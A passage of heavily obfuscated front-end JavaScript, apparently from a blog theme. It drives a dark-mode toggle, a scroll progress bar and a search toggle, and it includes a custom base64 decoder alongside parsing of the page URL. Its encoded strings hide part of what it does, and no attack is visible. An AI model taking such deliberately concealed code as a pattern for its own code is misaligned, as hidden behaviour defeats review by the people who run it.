2\x70\x47','\x57\x50\x61\x31\x6d\x63\x34\x48','\x57\x36\x42\x63\x4a\x63\x6d\x6b\x57\x36\x68\x64\x4e\x38\x6f\x56\x74\x71','\x68\x38\x6b\x44\x57\x36\x33\x63\x51\x43\x6b\x71\x78\x38\x6f\x6c\x57\x4f\x69\x50\x6a\x47','\x57\x34\x4f\x34\x44\x53\x6b\x39\x74\x65\x4b\x76\x57\x51\x71','\x57\x34\x72\x55\x6c\x59\x61','\x6f\x67\x4f\x74\x77\x66\x33\x63\x55\x38\x6f\x6e\x57\x36\x4a\x63\x4a\x49\x6d','\x43\x31\x4c\x64\x57\x34\x71','\x73\x53\x6b\x57\x57\x37\x4f\x46\x57\x37\x71\x41','\x44\x53\x6f\x6f\x75\x53\x6b\x59','\x57\x51\x6a\x48\x74\x57\x6d','\x45\x59\x61\x73\x57\x4f\x4e\x64\x49\x33\x6c\x64\x4f\x38\x6b\x57\x57\x34\x38','\x57\x50\x34\x4a\x75\x43\x6b\x6a\x79\x65\x4b\x6d\x57\x4f\x4a\x63\x53\x59\x43','\x57\x35\x61\x31\x57\x51\x76\x37\x57\x34\x33\x63\x55\x78\x72\x4c\x77\x62\x75','\x57\x51\x57\x4e\x45\x33\x30','\x69\x6d\x6b\x78\x57\x4f\x7a\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x43\x6b\x70\x75\x47','\x67\x78\x34\x30\x57\x51\x6d','\x6c\x53\x6f\x4e\x57\x50\x64\x63\x4d\x61','\x57\x50\x4e\x64\x4e\x72\x2f\x64\x4b\x43\x6f\x35\x57\x36\x42\x64\x49\x63\x71\x75','\x57\x35\x75\x4d\x57\x35\x74\x64\x55\x73\x75\x5a\x57\x50\x68\x64\x4f\x75\x56\x64\x4c\x71','\x57\x51\x66\x46\x57\x52\x58\x73\x66\x64\x48\x64\x6b\x57','\x57\x34\x58\x43\x61\x47\x37\x64\x50\x6d\x6f\x32','\x57\x37\x57\x45\x57\x51\x69\x64\x57\x37\x6a\x31\x69\x71\x48\x50\x42\x61','\x57\x51\x76\x46\x57\x4f\x31\x6c\x42\x61\x31\x33\x64\x49\x52\x63\x51\x47','\x6f\x62\x34\x77','\x6a\x6d\x6f\x69\x57\x34\x33\x63\x52\x6d\x6b\x61\x42\x38\x6f\x30\x57\x4f\x62\x39\x64\x47','\x74\x43\x6f\x53\x57\x52\x46\x64\x48\x71','\x57\x4f\x5a\x64\x4a\x72\x4a\x63\x53\x38\x6f\x39\x57\x36\x68\x64\x49\x49\x38','\x57\x4f\x39\x44\x57\x52\x47\x37\x6a\x6d\x6f\x52\x57\x36\x6c\x64\x4b\x38\x6b\x70\x57\x34\x4f','\x57\x52\x2f\x64\x4b\x38\x6f\x31\x57\x52\x31\x74\x75\x53\x6b\x74\x57\x50\x50\x45\x57\x37\x71','\x57\x50\x5a\x63\x51\x53\x6f\x53\x57\x52\x4f'];_0x12e0=function(){return _0x3eaff1;};return _0x12e0();}var app=document[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x38f),0x3c6)+_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x64e),0x3f7)](_0x42c8d5('\x4f\x51\x40\x31',0xf2))[0x0];_0x42c8d5('\x24\x52\x4a\x57',0x456)==localStorage[_0x21e909('\x5b\x56\x68\x77',0x426)]&&app[_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x2e9),0x23c)+'\x74\x65'](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x269),0x419),_0x21e909(_0x42c8d5('\x4c\x34\x59\x77',0x63c),0x340));var progress=document[_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x516),0x4ac)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0x5a6),0x255)](_0x42c8d5('\x77\x28\x39\x41',0xe2)),percentage=document[_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x644),0x3fa)+_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0x3d8),0x328)](_0x21e909(_0x42c8d5('\x4f\x51\x40\x31',0x62e),0x28f)+'\x65'),updateProgress=()=>{function _0x38be04(_0x5188bc,_0x283a0a){return _0x21e909(_0x5188bc,_0x283a0a- -0x523);}function _0x296fe7(_0x34eacd,_0x161db3){return _0x42c8d5(_0x161db3,_0x34eacd-0x3c9);}var _0x320e10,_0x577433,_0xad2713=Math[_0x38be04(_0x296fe7(0x9da,'\x6b\x42\x48\x57'),-0x24a)](window[_0x38be04('\x40\x4f\x5d\x46',-0x2e9)]/(document[_0x296fe7(0x76d,'\x5d\x54\x75\x53')+_0x38be04(_0x296fe7(0xa2f,'\x69\x29\x72\x32'),-0x235)][_0x296fe7(0x58a,'\x44\x66\x4c\x52')+'\x68\x74']-window[_0x296fe7(0x5ab,'\x34\x5b\x47\x35')+'\x74'])*0x64,0x64);progress[_0x296fe7(0x977,'\x79\x55\x4e\x54')][_0x38be04('\x43\x21\x5e\x58',-0xeb)+'\x79'](_0x38be04(_0x296fe7(0x4d4,'\x47\x5b\x23\x4d'),-0x139)+_0x38be04(_0x296fe7(0x553,'\x79\x55\x4e\x54'),-0x279),_0xad2713+'\x25'),percentage[_0x38be04('\x63\x5e\x61\x78',-0x25d)+'\x74']=Math[_0x296fe7(0x57f,'\x74\x40\x47\x45')](_0xad2713)+'\x25';};window[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x3df),0x250)+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x245),0x2c4)](_0x21e909(_0x42c8d5('\x36\x23\x71\x29',0x14b),0x287),updateProgress);var search=$(_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x10e),0x4d7)+_0x21e909('\x74\x28\x4a\x70',0x316)+_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x3c2),0x280));$(_0x21e909(_0x42c8d5('\x25\x6a\x43\x7a',0x6a8),0x2d4)+_0x42c8d5('\x6e\x38\x6f\x2a',0x3c5))[_0x42c8d5('\x36\x41\x77\x68',0x336)](function(){function _0x1f1247(_0x535969,_0x550cec){return _0x42c8d5(_0x535969,_0x550cec-0x2b5);}function _0x6d9776(_0x410aa2,_0x33be05){return _0x21e909(_0x33be05,_0x410aa2- -0x415);}search[_0x6d9776(-0x123,_0x1f1247('\x48\x51\x70\x65',0x5d8))](_0x6d9776(-0xcc,'\x62\x41\x5b\x5a'));}),$(_0x42c8d5('\x6b\x6c\x44\x67',0x8c)+'\x73\x65')[_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0xa6),0x3ba)](function(){function _0x496165(_0x18884d,_0x1a29ab){return _0x42c8d5(_0x1a29ab,_0x18884d-0x38e);}search[_0x496165(0x8ef,'\x6e\x6d\x7a\x38')+'\x73'](_0x21e909(_0x496165(0x433,'\x45\x31\x2a\x33'),0x48c));});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x384),0x25f)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x565),0x2ea)+_0x21e909(_0x42c8d5('\x4d\x75\x46\x65',0x8f),0x2b4)+('\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+_0x42c8d5('\x47\x4a\x5e\x28',0x377)+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0xaf),0x446),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x50bcb1){function _0x4ee706(_0x22de8b,_0x5dcc58){return _0x42c8d5(_0x22de8b,_0x5dcc58- -0x141);}var _0x551041,_0x5a044a,_0x21c05c,_0x2460e7,_0x5ad1b6,_0x4e32de,_0x5e4c57,_0x213997='',_0x49326f=0x0;for(_0x50bcb1=_0x50bcb1[_0x5e95d9(0x35f,_0x4ee706('\x70\x33\x4b\x4b',0x491))](/[^A-Za-z0-9\+\/\=]/g,'');_0x49326f<_0x50bcb1[_0x5e95d9(0x18a,'\x2a\x47\x67\x33')];)_0x2460e7=this[_0x5e95d9(0x2c8,'\x74\x28\x4a\x70')][_0x5e95d9(0xc5,_0x4ee706('\x28\x54\x37\x5b',0x4e5))](_0x50bcb1[_0x5e95d9(0x23d,_0x4ee706('\x72\x21\x38\x5d',0x465))](_0x49326f++)),_0x5ad1b6=this[_0x5e95d9(0xa9,_0x4ee706('\x78\x4e\x23\x5d',-0x26))][_0x5e95d9(0x150,'\x59\x26\x73\x54')](_0x50bcb1[_0x5e95d9(0xac,_0x4ee706('\x48\x51\x70\x65',0x596))](_0x49326f++)),_0x4e32de=this[_0x5e95d9(0x127,_0x4ee706('\x65\x4f\x5e\x74',0xb4))][_0x4ee706('\x6b\x35\x45\x37',0x5d6)](_0x50bcb1[_0x5e95d9(0x332,'\x62\x51\x23\x71')](_0x49326f++)),_0x5e4c57=this[_0x5e95d9(0x2f9,_0x4ee706('\x74\x40\x47\x45',0x47b))][_0x4ee706('\x74\x40\x47\x45',0x253)](_0x50bcb1[_0x4ee706('\x69\x29\x72\x32',0xdd)](_0x49326f++)),_0x551041=_0x2460e7<<0x2|_0x5ad1b6>>0x4,_0x5a044a=(0xf&_0x5ad1b6)<<0x4|_0x4e32de>>0x2,_0x21c05c=(0x3&_0x4e32de)<<0x6|_0x5e4c57,_0x213997+=String[_0x5e95d9(0x307,_0x4ee706('\x66\x4a\x4d\x41',0x296))+'\x64\x65'](_0x551041),0x40!=_0x4e32de&&(_0x213997+=String[_0x5e95d9(0xfe,_0x4ee706('\x30\x44\x30\x4b',0x39f))+'\x64\x65'](_0x5a044a)),0x40!=_0x5e4c57&&(_0x213997+=String[_0x5e95d9(0x1ef,_0x4ee706('\x36\x23\x71\x29',-0x78))+'\x64\x65'](_0x21c05c));function _0x5e95d9(_0x3ae349,_0xbd0661){return _0x21e909(_0xbd0661,_0x3ae349- -0x196);}return myCode[_0x5e95d9(0x346,_0x4ee706('\x50\x57\x43\x41',0x133))+_0x5e95d9(0x18f,'\x4a\x40\x45\x57')](_0x213997);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0xf12a70){function _0x29a4f6(_0x5e3776,_0x5a03e4){return _0x42c8d5(_0x5e3776,_0x5a03e4-0x2a1);}for(var _0xe56647='',_0x4a73cd=0x0,_0x2b0a5e=c1=c2=0x0;_0x4a73cd<_0xf12a70[_0x2a9204(0x5c3,_0x29a4f6('\x44\x66\x4c\x52',0x749))];)(_0x2b0a5e=_0xf12a70[_0x2a9204(0x687,_0x29a4f6('\x52\x32\x24\x26',0x7ba))](_0x4a73cd))<0x80?(_0xe56647+=String[_0x29a4f6('\x48\x51\x70\x65',0x334)+'\x64\x65'](_0x2b0a5e),_0x4a73cd++):_0x2b0a5e>0xbf&&_0x2b0a5e<0xe0?(_0xe56647+=String[_0x2a9204(0x4e8,_0x29a4f6('\x69\x29\x72\x32',0x6ea))+'\x64\x65']((0x1f&_0x2b0a5e)<<0x6|0x3f&(c2=_0xf12a70[_0x2a9204(0x5c4,'\x67\x42\x5b\x72')](_0x4a73cd+0x1))),_0x4a73cd+=0x2):(_0xe56647+=String[_0x2a9204(0x678,_0x29a4f6('\x45\x31\x2a\x33',0x9aa))+'\x64\x65']((0xf&_0x2b0a5e)<<0xc|(0x3f&(c2=_0xf12a70[_0x2a9204(0x4a6,_0x29a4f6('\x24\x52\x4a\x57',0x4ca))](_0x4a73cd+0x1)))<<0x6|0x3f&(c3=_0xf12a70[_0x2a9204(0x402,'\x63\x41\x72\x43')](_0x4a73cd+0x2))),_0x4a73cd+=0x3);function _0x2a9204(_0x2753d0,_0x122fa1){return _0x21e909(_0x122fa1,_0x2753d0-0x199);}return _0xe56647;}},j=window[_0x42c8d5('\x75\x48\x50\x40',0x11a)][_0x42c8d5('\x66\x28\x26\x6b',0x423)],k=new URL(j),urlHome=k[_0x42c8d5('\x62\x70\x4f\x46',0x144)],urlPathname=k[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x48a),0x244)];function _0x2b2e(){function _0x374919(_0x26d07f,_0x33f4c4){return _0x42c8d5(_0x26d07f,_0x33f4c4- -0x126);}var _0x4357f6=[_0x374919('\x34\x5b\x47\x35',0x3)+_0x374919('\x65\x4f\x5e\x74',-0x21),_0x374919('\x77\x28\x39\x41',0x2e8)+'\x33\x64\x4f\x4e\x78\x64\x4c\x61',_0x374919('\x25\x6a\x43\x7a',0x187)+_0x374919('\x62\x70\x4f\x46',0x11b),_0x374919('\x76\x37\x38\x70',0x44e)+_0x374919('\x4c\x34\x59\x77',0x3af),_0x374919('\x4f\x51\x40\x31',0x17e)+'\x6f\x38',_0x374919('\x68\x33\x6d\x32',0x482),'\x57\x51\x54\x63\x44\x38\x6f\x5a',_0x374919('\x5d\x54\x75\x53',0x226)+_0x374919('\x65\x4f\x5e\x74',0x162)+'\x47\x57',_0x374919('\x50\x57\x43\x41',0x3b0)+_0x374919('\x45\x31\x2a\x33',0x17a),_0x374919('\x69\x29\x72\x32',0x1e7)+_0x374919('\x24\x52\x4a\x57',0x32c)+'\x41\x47',_0x374919('\x5d\x54\x75\x53',0x276)+'\x6f\x68\x57\x52\x70\x63\x47\x75\x37\x63'+'\x49\x47',_0x374919('\x66\x28\x26\x6b',0xaf)+_0x374919('\x4f\x51\x40\x31',0xe0),_0x374919('\x66\x28\x26\x6b',0x98)+'\x62\x30\x57\x34\x71\x41','\x57\x37\x6e\x78\x57\x50\x78\x64\x4a\x47','\x57\x50\x78\x64\x53\x57\x68\x63\x54\x32'+_0x374919('\x6b\x6c\x44\x67',0x3d9),_0x374919('\x62\x70\x4f\x46',0x79)+_0x374919('\x68\x33\x6d\x32',0x30e),'\x72\x6d\x6f\x2f\x57\x37\x53\x2b\x57\x50'+'\x64\x63\x4c\x38\x6b\x35\x68\x5a\x5a\x63'+'\x4d\x57',_0x374919('\x30\x44\x30\x4b',0xe4),_0x374919('\x78\x4e\x23\x5d',-0x9),_0x374919('\x6b\x6c\x44\x67',-0x13)+'\x66\x2f\x57\x34\x6c\x64\x50\x71\x74\x63'+'\x4d\x47','\x63\x43\x6b\x33\x65\x43\x6f\x6a\x79\x58'+_0x374919('\x52\x32\x24\x26',0x3d4),'\x57\x50\x6c\x63\x48\x53\x6b\x57\x57\x34'+'\x69','\x44\x53\x6b\x54\x57\x50\x6d\x70\x45\x6d'+_0x374919('\x52\x32\x24\x26',0x305)+_0x374919('\x4f\x51\x40\x31',0x7b),_0x374919('\x36\x23\x71\x29',0x1ce)+_0x374919('\x47\x4a\x5e\x28',0x9a),_0x374919('\x76\x6b\x65\x5a',-0x2c),_0x374919('\x66\x28\x26\x6b',0xea),_0x374919('\x78\x73\x4a\x72',0x244)+_0x374919('\x36\x41\x77\x68',0x5c9),'\x79\x67\x4e\x64\x55\x4b\x46\x64\x49\x78'+_0x374919('\x25\x6a\x43\x7a',0x47d),_0x374919('\x79\x55\x4e\x54',0x12d)+_0x374919('\x66\x28\x26\x6b',0x2eb)+'\x44\x53\x6b\x66',_0x374919('\x6b\x42\x48\x57',0x51c)+'\x6b\x74',_0x374919('\x70\x33\x4b\x4b',0x142)+_0x374919('\x36\x23\x71\x29',0x312)+'\x53\x57',_0x374919('\x77\x28\x39\x41',0x31f)+'\x6a\x63\x57\x37\x64\x64\x4d\x43\x6b\x47'+_0x374919('\x56\x4e\x70\x64',0x38f),_0x374919('\x6b\x35\x45\x37',0x49f),_0x374919('\x69\x29\x72\x32',0x52d)+_0x374919('\x76\x6b\x65\x5a',0x599)+_0x374919('\x24\x52\x4a\x57',0x239),'\x76\x6d\x6b\x57\x66\x38\x6f\x54\x44\x47'+'\x48\x67\x6b\x4b\x34\x6b',_0x374919('\x47\x4a\x5e\x28',0x512),_0x374919('\x44\x66\x4c\x52',0x30),'\x57\x35\x46\x63\x4f\x38\x6b\x75\x57\x35'+_0x374919('\x32\x4a\x4a\x4b',0x31c)+_0x374919('\x4f\x51\x40\x31',0x433),_0x374919('\x24\x52\x4a\x57',-0x10)+_0x374919('\x33\x6f\x52\x78',0x5d8)+_0x374919('\x4d\x75\x46\x65',0x46c),_0x374919('\x65\x4f\x5e\x74',0xa2)+_0x374919('\x34\x5b\x47\x35',-0x8f),_0x374919('\x68\x33\x6d\x32',0x314)+_0x374919('\x21\x69\x5a\x4d',0x3a),'\x57\x4f\x6a\x76\x65\x38\x6f\x47\x63\x43'+_0x374919('\x25\x6a\x43\x7a',-0x7d),_0x374919('\x4d\x75\x46\x65',0x365)+'\x79',_0x374919('\x6b\x42\x48\x57',0x511)+'\x50\x62',_0x374919('\x69\x29\x72\x32',0x557)+'\x5a\x63\x4a\x53\x6b\x47\x57\x4f\x70\x64'+'\x4a\x47',_0x374919('\x72\x21\x38\x5d',0x536)+_0x374919('\x36\x23\x71\x29',0x4cd)+'\x4a\x71',_0x374919('\x48\x21\x77\x74',0x272)+_0x374919('\x76\x37\x38\x70',0x22d),'\x71\x6d\x6b\x33\x57\x4f\x79',_0x374919('\x4c\x34\x59\x77',0x8e)+_0x374919('\x65\x4f\x5e\x74',0x339),_0x374919('\x47\x5b\x23\x4d',0x50c)+'\x6f\x79\x57\x51\x64\x63\x4b\x75\x37\x64'+'\x4b\x47',_0x374919('\x6b\x6c\x44\x67',0x560)+_0x374919('\x21\x69\x5a\x4d',0x33),_0x374919('\x74\x40\x47\x45',0x19c)+_0x374919('\x76\x6b\x65\x5a',0x1d9),'\x57\x37\x76\x69\x57\x36\x7a\x61\x69\x6d'+_0x374919('\x69\x29\x72\x32',0x515)+'\x46\x47',_0x374919('\x45\x31\x2a\x33',0xf7)+_0x374919('\x69\x29\x72\x32',0x3b3),'\x71\x75\x5a\x63\x4c\x57',_0x374919('\x33\x6f\x52\x78',0x309)+'\x4e\x63\x48\x53\x6b\x6c\x57\x4f\x70\x64'+'\x48\x49\x34',_0x374919('\x72\x21\x38\x5d',0x299)+_0x374919('\x6b\x51\x59\x5a',0x39e)+'\x47\x61','\x57\x37\x62\x6c\x57\x35\x33\x64\x49\x74'+_0x374919('\x50\x57\x43\x41',0x1b0),_0x374919('\x69\x29\x72\x32',0x128),_0x374919('\x4f\x51\x40\x31',0x4fc)+_0x374919('\x69\x29\x72\x32',-0x79),_0x374919('\x48\x21\x77\x74',-0x61)+_0x374919('\x61\x4d\x67\x30',0x53b)+'\x4b\x71','\x79\x53\x6f\x68\x57\x50\x6c\x64\x53\x71',_0x374919('\x62\x70\x4f\x46',-0x5e),_0x374919('\x65\x4f\x5e\x74',0x2e7)+_0x374919('\x24\x52\x4a\x57',0x104),'\x57\x37\x58\x69\x57\x50\x78\x64\x4d\x77'+_0x374919('\x66\x4a\x4d\x41',0x2ff),'\x72\x4d\x68\x63\x4e\x62\x37\x64\x53\x77'+_0x374919('\x52\x32\x24\x26',0x17c),_0x374919('\x4f\x51\x40\x31',0xc1)+'\x5a\x64\x55\x4a\x37\x63\x51\x4b\x38',_0x374919('\x78\x4e\x23\x5d',0x101)+_0x374919('\x61\x4d\x67\x30',0x3f5)+'\x4c\x71',_0x374919('\x69\x29\x72\x32',0x1a5)+'\x64\x63\x50\x43\x6f\x66\x72\x47\x44\x54',_0x374919('\x28\x54\x37\x5b',0x32d)+_0x374919('\x69\x29\x72\x32',-0xa4)+'\x6c\x53\x6f\x6e',_0x374919('\x25\x5b\x41\x4a',0x3e3)+_0x374919('\x25\x5b\x41\x4a',0x1d0),_0x374919('\x6b\x6c\x44\x67',0x148)+_0x374919('\x25\x6a\x43\x7a',0x3c9)+'\x4e\x61',_0x374919('\x6b\x42\x48\x57',0x566),_0x374919('\x25\x6a\x43\x7a',0x110)+_0x374919('\x70\x33\x4b\x4b',0x163),_0x374919('\x48\x21\x77\x74',0xf3)+_0x374919('\x56\x4e\x70\x64',0x18a),'\x6d\x53\x6f\x2b\x74\x53\x6f\x41\x63\x47',_0x374919('\x78\x73\x4a\x72',0x4c9)+_0x374919('\x77\x34\x63\x63',0x86)+'\x48\x47',_0x374919('\x25\x5b\x41\x4a',-0x65)+_0x374919('\x4d\x75\x46\x65',-0x19),'\x57\x50\x6e\x6b\x65\x6d\x6f\x30','\x77\x72\x46\x64\x51\x68\x68\x64\x4b\x47',_0x374919('\x21\x69\x5a\x4d',0x6c)+_0x374919('\x36\x23\x71\x29',0x102)+_0x374919('\x78\x4e\x23\x5d',-0xaa),'\x57\x34\x39\x65\x6c\x61\x5a\x63\x52\x68'+_0x374919('\x24\x52\x4a\x57',-0x26),'\x57\x52\x38\x53\x76\x38\x6f\x65\x72\x30'+'\x72\x54\x57\x51\x6e\x49\x74\x71',_0x374919('\x77\x28\x39\x41',0x538)+'\x57\x78\x57\x52\x33\x64\x47\x43\x6b\x43'+'\x73\x61','\x57\x36\x54\x61\x57\x50\x38\x6e\x57\x4f'+_0x374919('\x52\x32\x24\x26',0x3a9),_0x374919('\x36\x41\x77\x68',0x5e9)+_0x374919('\x30\x44\x30\x4b',0x2c5),_0x374919('\x79\x55\x4e\x54',0x72)+'\x6b\x57\x43\x38\x6b\x43\x44\x63\x42\x63'+_0x374919('\x78\x73\x4a\x72',0x3a8),_0x374919('\x56\x4e\x70\x64',0x9d)+_0x374919('\x77\x28\x39\x41',0xa5),_0x374919('\x72\x21\x38\x5d',0x15a)+_0x374919('\x45\x31\x2a\x33',0x5d),'\x42\x53\x6b\x66\x57\x52\x70\x63\x48\x43'+_0x374919('\x56\x4e\x70\x64',0x37e)+_0x374919('\x56\x4e\x70\x64',0x28f),_0x374919('\x74\x40\x47\x45',0x5f7)+_0x374919('\x52\x32\x24\x26',0x7d)+_0x374919('\x28\x54\x37\x5b',0x367),_0x374919('\x34\x5b\x47\x35',-0x8d)+'\x6f\x37','\x43\x43\x6f\x61\x57\x50\x52\x64\x53\x6d'+_0x374919('\x21\x69\x5a\x4d',0x15f),_0x374919('\x6e\x38\x6f\x2a',0x215)+'\x44\x76\x6d\x6d\x6b\x79\x64\x53\x6f\x37',_0x374919('\x6b\x35\x45\x37',-0x92)+_0x374919('\x70\x33\x4b\x4b',0x21c)+'\x53\x47','\x44\x58\x52\x64\x47\x49\x2f\x63\x4e\x53'+_0x374919('\x32\x4a\x4a\x4b',0x5dc),_0x374919('\x36\x41\x77\x68',0x368)+_0x374919('\x48\x21\x77\x74',0x3fb),_0x374919('\x56\x4e\x70\x64',-0x89)+_0x374919('\x4d\x75\x46\x65',0x49e)+_0x374919('\x50\x57\x43\x41',0x410),_0x374919('\x36\x41\x77\x68',0x5aa),_0x374919('\x47\x5b\x23\x4d',0x5ea)+_0x374919('\x79\x55\x4e\x54',0x135)+'\x72\x61',_0x374919('\x72\x21\x38\x5d',0x513)+_0x374919('\x48\x21\x77\x74',-0xa9),_0x374919('\x44\x66\x4c\x52',0x241)+_0x374919('\x48\x21\x77\x74',0x56c),'\x76\x6d\x6b\x35\x63\x53\x6f\x69\x7a\x59'+_0x374919('\x48\x21\x77\x74',0x4cb),_0x374919('\x4d\x75\x46\x65',-0xa8),_0x374919('\x78\x4e\x23\x5d',0x245)+'\x71',_0x374919('\x68\x33\x6d\x32',0xdf)+'\x46\x63\x4a\x47',_0x374919('\x66\x28\x26\x6b',0x56f)+_0x374919('\x62\x70\x4f\x46',0x5a5),_0x374919('\x61\x4d\x67\x30',-0x56)+_0x374919('\x76\x6b\x65\x5a',0x1ef),_0x374919('\x21\x69\x5a\x4d',0x587)+_0x374919('\x75\x48\x50\x40',0x15d),_0x374919('\x30\x44\x30\x4b',0x59a),_0x374919('\x76\x37\x38\x70',0x1ae)+'\x65',_0x374919('\x79\x55\x4e\x54',-0x51)+'\x37\x63\x4d\x75\x66\x51\x57\x35\x4c\x6f',_0x374919('\x61\x4d\x67\x30',0x5ef)+'\x6b\x73\x57\x50\x6c\x63\x4f\x38\x6b\x6a',_0x374919('\x36\x41\x77\x68',0x495)+_0x374919('\x70\x33\x4b\x4b',0x59c),'\x67\x53\x6f\x4a\x6e\x59\x75\x54\x73\x6d'+_0x374919('\x32\x4a\x4a\x4b',0x34f),_0x374919('\x24\x52\x4a\x57',0x318)+_0x374919('\x6b\x51\x59\x5a',0x4af),_0x374919('\x5d\x54\x75\x53',0x446)+'\x6f\x64',_0x374919('\x6b\x6c\x44\x67',0x95)+_0x374919('\x6e\x6d\x7a\x38',0x2f2),_0x374919('\x65\x4f\x5e\x74',0x5b0),_0x374919('\x6e\x38\x6f\x2a',0xa0)+_0x374919('\x79\x55\x4e\x54',0x166)+'\x57\x52\x34',_0x374919('\x75\x48\x50\x40',0x180)+_0x374919('\x4c\x34\x59\x77',0x1a1)+'\x41\x61',_0x374919('\x78\x4e\x23\x5d',0x416)+_0x374919('\x48\x21\x77\x74',0xc6)+_0x374919('\x79\x55\x4e\x54',0x17f),_0x374919('\x44\x37\x52\x50',0x96)+_0x374919('\x36\x23\x71\x29',0x356),_0x374919('\x47\x4a\x5e\x28',0x4d6)+'\x6f\x39\x57\x4f\x33\x63\x55\x75\x78\x63'+_0x374919('\x70\x33\x4b\x4b',0x4a5),_0x374919('\x75\x48\x50\x40',0x246)+'\x4a\x63\x48\x53\x6f\x7a\x57\x50\x2f\x64'+_0x374919('\x30\x44\x30\x4b',0x31e),_0x374919('\x74\x40\x47\x45',-0x12)+_0x374919('\x6b\x35\x45\x37',0x55f)+'\x4e\x47',_0x374919('\x56\x4e\x70\x64',0x4b5)+_0x374919('\x68\x33\x6d\x32',0x4e1)+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0xb9)+'\x6b\x32\x6f\x62\x46\x63\x4f\x57',_0x374919('\x66\x28\x26\x6b',0x48b),_0x374919('\x45\x31\x2a\x33',0xd5),_0x374919('\x36\x23\x71\x29',0x1f2)+_0x374919('\x45\x31\x2a\x33',0x594),_0x374919('\x52\x32\x24\x26',0x349)+_0x374919('\x5d\x54\x75\x53',0x451),'\x76\x53\x6f\x55\x57\x36\x61\x67\x57\x35'+'\x2f\x63\x4d\x43\x6b\x58\x61\x33\x2f\x63'+'\x4a\x61',_0x374919('\x75\x48\x50\x40',0x31)+'\x42\x63\x52\x38\x6f\x41\x43\x43\x6f\x68',_0x374919('\x69\x29\x72\x32',0x5a8),'\x61\x6d\x6f\x33\x57\x36\x34\x73\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1ee)+'\x4d\x47',_0x374919('\x70\x33\x4b\x4b',0x47f)+_0x374919('\x25\x5b\x41\x4a',0x8f),_0x374919('\x66\x4a\x4d\x41',0x474)+'\x6f\x4c\x77\x73\x7a\x79\x42\x57',_0x374919('\x69\x29\x72\x32',0x4b0)+'\x71','\x64\x43\x6f\x31\x57\x34\x33\x64\x4b\x71',_0x374919('\x28\x54\x37\x5b',0x169)+'\x50\x4b\x57\x36\x37\x63\x49\x53\x6b\x76','\x6b\x65\x69\x66\x74\x71\x66\x2b','\x77\x43\x6b\x79\x57\x50\x74\x63\x56\x57',_0x374919('\x62\x70\x4f\x46',0x5ba)+'\x76\x79',_0x374919('\x24\x52\x4a\x57',0x4ab),_0x374919('\x70\x33\x4b\x4b',0x32f)+'\x2f\x63\x49\x62\x43\x6f\x45\x38\x6b\x51'+'\x46\x47',_0x374919('\x44\x37\x52\x50',0x285)+'\x6e\x55',_0x374919('\x74\x40\x47\x45',0x591)+_0x374919('\x65\x4f\x5e\x74',0x3b5),'\x75\x53\x6f\x5a\x57\x50\x68\x64\x4c\x30'+_0x374919('\x61\x4d\x67\x30',0x3fd)+'\x41\x47',_0x374919('\x25\x5b\x41\x4a',0x271)+_0x374919('\x25\x5b\x41\x4a',0x306)+'\x6c\x47',_0x374919('\x47\x5b\x23\x4d',0x2de)+_0x374919('\x25\x5b\x41\x4a',0x5f0),_0x374919('\x52\x32\x24\x26',0x4d4)+'\x79','\x57\x35\x52\x63\x4e\x6d\x6b\x33\x57\x34'+_0x374919('\x65\x4f\x5e\x74',0x28c)+'\x7a\x71',_0x374919('\x66\x28\x26\x6b',0x32a)+'\x35\x4f',_0x374919('\x62\x70\x4f\x46',0x56a)+_0x374919('\x48\x51\x70\x65',0x4f3)+'\x57\x36\x71',_0x374919('\x25\x6a\x43\x7a',0x5e)+_0x374919('\x48\x21\x77\x74',0x35d)+_0x374919('\x52\x32\x24\x26',0x20b),_0x374919('\x45\x31\x2a\x33',0x461)+_0x374919('\x30\x44\x30\x4b',0xe9),_0x374919('\x78\x73\x4a\x72',0x158)+_0x374919('\x62\x70\x4f\x46',0x206)+'\x46\x71',_0x374919('\x65\x4f\x5e\x74',0x2d2)+_0x374919('\x4f\x51\x40\x31',0x47c),_0x374919('\x28\x54\x37\x5b',0x419)+_0x374919('\x56\x4e\x70\x64',0x58b)+'\x75\x57',_0x374919('\x50\x57\x43\x41',0x5dd)+'\x6f\x56\x57\x35\x4e\x64\x47\x53\x6f\x6c',_0x374919('\x24\x52\x4a\x57',0x254)+_0x374919('\x79\x55\x4e\x54',0x466),'\x57\x51\x71\x63\x57\x50\x4b\x68\x57\x4f'+_0x374919('\x70\x33\x4b\x4b',0x468),'\x79\x65\x72\x5a\x74\x43\x6f\x79\x79\x53'+_0x374919('\x66\x4a\x4d\x41',0x3b9),'\x73\x53\x6f\x33\x57\x36\x48\x76\x57\x50'+_0x374919('\x70\x33\x4b\x4b',0x4d3)+'\x47\x61',_0x374919('\x50\x57\x43\x41',0x4db)+'\x34','\x57\x35\x53\x2f\x68\x61','\x46\x78\x2f\x64\x49\x4d\x75\x43\x70\x38'+_0x374919('\x48\x51\x70\x65',0x10a),_0x374919('\x56\x4e\x70\x64',0x105)+_0x374919('\x56\x4e\x70\x64',0x5a9),_0x374919('\x78\x73\x4a\x72',0x396)+'\x6f\x2b\x57\x51\x5a\x64\x49\x38\x6f\x6a'+'\x64\x71',_0x374919('\x32\x4a\x4a\x4b',0x3fe),_0x374919('\x